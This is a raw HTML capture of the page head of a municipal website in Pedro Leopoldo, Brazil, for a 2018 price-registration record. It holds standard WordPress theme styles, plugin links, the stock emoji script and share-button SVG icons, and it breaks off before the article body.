

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedroleopoldo.mg.gov.br/?p=5231
body_size: 69239
content:
<!DOCTYPE html>
<html lang="pt-BR" class='rufous-theme'>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Ata de Registro de Preço-072D-2018-DIGITAL INFORMÁTICA E TECNOLOGIA LTDA-ME &#8211; Prefeitura Municipal de Pedro Leopoldo</title>
	<style id="--color-scheme">
		:root {
		--kubio-color-1: 241,126,24;--kubio-color-2: 118,120,237;--kubio-color-3: 247,184,1;--kubio-color-4: 65,36,196;--kubio-color-5: 255,255,255;--kubio-color-6: 11,19,43;--kubio-color-1-variant-1: 240,211,184;--kubio-color-1-variant-2: 240,168,104;--kubio-color-1-variant-3: 241,126,24;--kubio-color-1-variant-4: 155,81,15;--kubio-color-1-variant-5: 70,37,7;--kubio-color-2-variant-1: 197,197,236;--kubio-color-2-variant-2: 118,120,237;--kubio-color-2-variant-3: 39,42,236;--kubio-color-2-variant-4: 75,76,151;--kubio-color-2-variant-5: 33,33,66;--kubio-color-3-variant-1: 246,226,165;--kubio-color-3-variant-2: 246,205,83;--kubio-color-3-variant-3: 247,184,1;--kubio-color-3-variant-4: 161,120,1;--kubio-color-3-variant-5: 76,57,0;--kubio-color-4-variant-1: 171,166,195;--kubio-color-4-variant-2: 118,101,195;--kubio-color-4-variant-3: 65,36,196;--kubio-color-4-variant-4: 36,20,110;--kubio-color-4-variant-5: 8,4,25;--kubio-color-5-variant-1: 255,255,255;--kubio-color-5-variant-2: 204,204,204;--kubio-color-5-variant-3: 153,153,153;--kubio-color-5-variant-4: 101,101,101;--kubio-color-5-variant-5: 50,50,50;--kubio-color-6-variant-1: 54,94,212;--kubio-color-6-variant-2: 32,56,127;--kubio-color-6-variant-3: 39,40,42;--kubio-color-6-variant-4: 25,29,42;--kubio-color-6-variant-5: 11,19,43		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Pedro Leopoldo &raquo;" href="https://pedroleopoldo.mg.gov.br/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Pedro Leopoldo &raquo;" href="https://pedroleopoldo.mg.gov.br/?feed=comments-rss2" />
				<script>
					(function () {
						var docEL = document.documentElement;
						var style = docEL.style;
						if (!("backgroundAttachment" in style)) return false;
						var oldValue = style.backgroundAttachment;
						style.backgroundAttachment = "fixed";
						var isSupported = (style.backgroundAttachment === "fixed");
						style.backgroundAttachment = oldValue;

						if (navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints) {
							isSupported = false;
						}

						if (!isSupported) {
							console.warn('Kubio - Browser does not support attachment fix');
							document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
						}
					})()
				</script>

				<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedroleopoldo.mg.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pedroleopoldo.mg.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='tropicalista-pdfembed-style-inline-css' type='text/css'>
.wp-block-tropicalista-pdfembed{height:500px}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppv-public-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/document-emberdder/build/public.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='wpusb-style-css' href='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wpupper-share-buttons/build/style.css?ver=1748889986' type='text/css' media='all' />
<link rel='stylesheet' id='rufous-theme-css' href='https://pedroleopoldo.mg.gov.br/wp-content/themes/rufous/style.css?ver=1.0.41' type='text/css' media='all' />
<link rel='stylesheet' id='rufous_local_google_fonts-css' href='https://pedroleopoldo.mg.gov.br/wp-content/themes/rufous//resources/google-fonts/style.css?ver=1.0.41' type='text/css' media='all' />
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/document-emberdder/build/public.js?ver=1.8.9' id='ppv-public-js'></script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=15.3' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='https://pedroleopoldo.mg.gov.br/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=15.3' id='wonderplugin-carousel-script-js'></script>
<link rel="https://api.w.org/" href="https://pedroleopoldo.mg.gov.br/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://pedroleopoldo.mg.gov.br/index.php?rest_route=/wp/v2/posts/5231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedroleopoldo.mg.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://pedroleopoldo.mg.gov.br/?p=5231" />
<link rel='shortlink' href='https://pedroleopoldo.mg.gov.br/?p=5231' />
<link rel="alternate" type="application/json+oembed" href="https://pedroleopoldo.mg.gov.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231" />
<link rel="alternate" type="text/xml+oembed" href="https://pedroleopoldo.mg.gov.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D5231&#038;format=xml" />

<!-- WPUpper Share Buttons SVG ICONS -->
<svg aria-hidden="true" style="display:none !important;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="wpusb-angle-double-left" viewBox="0 0 19 32"><path d="M11.361 24.121q0 0.254-0.195 0.449l-0.976 0.976q-0.195 0.195-0.449 0.195t-0.449-0.195l-9.097-9.097q-0.195-0.195-0.195-0.449t0.195-0.449l9.097-9.097q0.195-0.195 0.449-0.195t0.449 0.195l0.976 0.976q0.195 0.195 0.195 0.449t-0.195 0.449l-7.672 7.672 7.672 7.672q0.195 0.195 0.195 0.449zM18.857 24.121q0 0.254-0.195 0.449l-0.976 0.976q-0.195 0.195-0.449 0.195t-0.449-0.195l-9.097-9.097q-0.195-0.195-0.195-0.449t0.195-0.449l9.097-9.097q0.195-0.195 0.449-0.195t0.449 0.195l0.976 0.976q0.195 0.195 0.195 0.449t-0.195 0.449l-7.672 7.672 7.672 7.672q0.195 0.195 0.195 0.449z"></path></symbol><symbol id="wpusb-angle-double-right" viewBox="0 0 18 32"><path d="M10.673 16q0 0.238-0.183 0.422l-8.545 8.545q-0.183 0.183-0.422 0.183t-0.422-0.183l-0.917-0.917q-0.183-0.183-0.183-0.422t0.183-0.422l7.207-7.207-7.207-7.207q-0.183-0.183-0.183-0.422t0.183-0.422l0.917-0.917q0.183-0.183 0.422-0.183t0.422 0.183l8.545 8.545q0.183 0.183 0.183 0.422zM17.714 16q0 0.238-0.183 0.422l-8.545 8.545q-0.183 0.183-0.422 0.183t-0.422-0.183l-0.917-0.917q-0.183-0.183-0.183-0.422t0.183-0.422l7.207-7.207-7.207-7.207q-0.183-0.183-0.183-0.422t0.183-0.422l0.917-0.917q0.183-0.183 0.422-0.183t0.422 0.183l8.545 8.545q0.183 0.183 0.183 0.422z"></path></symbol><symbol id="wpusb-share" viewBox="0 0 27 32"><path d="M21.714 18.286q2.375 0 4.045 1.67t1.67 4.045-1.67 4.045-4.045 1.67-4.045-1.67-1.67-4.045q0-0.214 0.036-0.607l-6.429-3.214q-1.643 1.536-3.893 1.536-2.375 0-4.045-1.67t-1.67-4.045 1.67-4.045 4.045-1.67q2.25 0 3.893 1.536l6.429-3.214q-0.036-0.393-0.036-0.607 0-2.375 1.67-4.045t4.045-1.67 4.045 1.67 1.67 4.045-1.67 4.045-4.045 1.67q-2.25 0-3.893-1.536l-6.429 3.214q0.036 0.393 0.036 0.607t-0.036 0.607l6.429 3.214q1.643-1.536 3.893-1.536z"></path></symbol><symbol id="wpusb-share-square" viewBox="0 0 32 32"><path d="M1.837 0.177c-0.717 0.22-1.296 0.739-1.632 1.457l-0.205 0.439v27.891l0.198 0.417c0.271 0.578 0.717 1.040 1.296 1.325l0.483 0.234h27.891l0.483-0.234c0.578-0.285 1.025-0.747 1.296-1.325l0.198-0.417v-27.891l-0.205-0.439c-0.344-0.732-0.922-1.237-1.662-1.457-0.351-0.102-1.794-0.117-14.085-0.11-11.947 0-13.741 0.015-14.055 0.11zM22.913 6.172c0.659 0.176 1.274 0.534 1.794 1.061 0.798 0.798 1.171 1.698 1.171 2.826 0 1.12-0.425 2.072-1.281 2.877-0.813 0.761-1.589 1.062-2.709 1.062-0.871 0-1.53-0.198-2.233-0.681l-0.439-0.3-5.3 2.386v1.223l0.659 0.293c0.359 0.161 1.552 0.695 2.65 1.193l1.991 0.908 0.447-0.3c0.695-0.476 1.354-0.681 2.225-0.681 1.171-0.007 1.962 0.322 2.826 1.193 0.827 0.827 1.164 1.625 1.164 2.753 0 1.12-0.373 2.020-1.171 2.818-0.805 0.805-1.698 1.171-2.84 1.171-1.083 0-2.035-0.417-2.811-1.23-0.695-0.732-1.054-1.523-1.135-2.518l-0.044-0.556-2.562-1.164c-1.406-0.637-2.643-1.193-2.752-1.244-0.176-0.073-0.234-0.059-0.512 0.124-0.996 0.674-2.467 0.805-3.609 0.322-2.167-0.908-3.097-3.419-2.035-5.512 0.264-0.52 0.9-1.23 1.391-1.545 1.237-0.791 2.914-0.813 4.173-0.051l0.41 0.242 5.498-2.482 0.044-0.556c0.088-1.062 0.483-1.896 1.259-2.635 0.542-0.512 1.076-0.827 1.698-0.996 0.483-0.132 1.515-0.132 2.035 0z"></path></symbol><symbol id="wpusb-share-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.822 0-15.999 7.177-15.999 15.999s7.177 16.001 15.999 16.001 15.999-7.178 15.999-16.001c0-8.822-7.177-15.999-15.999-15.999zM11.801 15.972c0 0.161-0.016 0.318-0.039 0.473l6.733 3.296c0.576-0.606 1.388-0.985 2.29-0.985 1.747 0 3.163 1.416 3.163 3.163s-1.416 3.163-3.163 3.163-3.163-1.416-3.163-3.163c0-0.161 0.016-0.318 0.039-0.473l-6.733-3.296c-0.576 0.606-1.388 0.985-2.29 0.985-1.747 0-3.163-1.416-3.163-3.163s1.416-3.163 3.163-3.163c0.906 0 1.721 0.383 2.298 0.994l6.723-3.26c-0.022-0.151-0.037-0.304-0.037-0.461 0-1.747 1.416-3.163 3.163-3.163s3.163 1.416 3.163 3.163-1.416 3.163-3.163 3.163c-0.906 0-1.721-0.383-2.298-0.994l-6.723 3.26c0.023 0.151 0.037 0.304 0.037 0.461z"></path></symbol><symbol id="wpusb-vk" viewBox="0 0 32 32"><path d="M28.42 19.647c0 0 2.566 2.535 3.201 3.707 0.017 0.025 0.025 0.044 0.029 0.056 0.259 0.433 0.322 0.773 0.195 1.024-0.214 0.414-0.94 0.622-1.186 0.64 0 0-4.409 0-4.536 0-0.316 0-0.973-0.082-1.773-0.635-0.611-0.427-1.219-1.13-1.808-1.817-0.879-1.020-1.639-1.906-2.409-1.906-0.098 0-0.194 0.016-0.286 0.048-0.582 0.184-1.322 1.014-1.322 3.225 0 0.692-0.546 1.086-0.928 1.086 0 0-1.981 0-2.077 0-0.708 0-4.393-0.248-7.661-3.693-4.004-4.218-7.6-12.681-7.635-12.755-0.224-0.548 0.246-0.846 0.754-0.846h4.58c0.614 0 0.814 0.371 0.954 0.705 0.162 0.382 0.762 1.912 1.746 3.631 1.593 2.796 2.573 3.934 3.355 3.934 0.148 0 0.287-0.037 0.419-0.111 1.022-0.562 0.832-4.212 0.784-4.964 0-0.146-0.002-1.63-0.525-2.347-0.375-0.514-1.013-0.714-1.398-0.787 0.103-0.149 0.322-0.378 0.603-0.513 0.7-0.349 1.965-0.4 3.22-0.4h0.697c1.362 0.019 1.714 0.106 2.209 0.232 0.997 0.238 1.016 0.884 0.928 3.084-0.025 0.628-0.052 1.336-0.052 2.169 0 0.178-0.008 0.376-0.008 0.578-0.030 1.128-0.070 2.4 0.727 2.922 0.102 0.063 0.221 0.098 0.344 0.098 0.276 0 1.103 0 3.346-3.849 0.984-1.7 1.746-3.704 1.798-3.855 0.044-0.084 0.178-0.321 0.34-0.416 0.124-0.076 0.289-0.089 0.375-0.089h5.388c0.587 0 0.986 0.089 1.063 0.311 0.13 0.36-0.025 1.46-2.485 4.787-0.414 0.554-0.778 1.033-1.097 1.452-2.23 2.927-2.23 3.074 0.132 5.296z"></path></symbol><symbol id="wpusb-vk-square" viewBox="0 0 32 32"><path d="M32 28.444v-24.889c0-1.956-1.605-3.556-3.564-3.556h-24.871c-2.044 0-3.564 1.516-3.564 3.556v24.889c0 2.041 1.52 3.556 3.564 3.556h24.871c1.959 0 3.564-1.598 3.564-3.556zM25.216 18.857c0 0 2.012 1.986 2.508 2.907 0.014 0.020 0.020 0.037 0.025 0.044 0.201 0.338 0.252 0.604 0.151 0.8-0.167 0.325-0.736 0.489-0.93 0.503 0 0-3.454 0-3.554 0-0.249 0-0.764-0.064-1.39-0.496-0.48-0.334-0.955-0.887-1.417-1.426-0.69-0.8-1.287-1.493-1.888-1.493-0.076 0-0.153 0.012-0.224 0.037-0.457 0.146-1.036 0.795-1.036 2.528 0 0.542-0.427 0.852-0.729 0.852 0 0-1.55 0-1.628 0-0.555 0-3.444-0.194-6.002-2.894-3.14-3.307-5.959-9.94-5.984-9.998-0.178-0.428 0.19-0.661 0.59-0.661h3.591c0.482 0 0.636 0.292 0.747 0.553 0.124 0.297 0.594 1.495 1.362 2.843 1.25 2.192 2.020 3.084 2.633 3.084 0.114 0 0.224-0.030 0.327-0.087 0.802-0.443 0.652-3.301 0.617-3.892 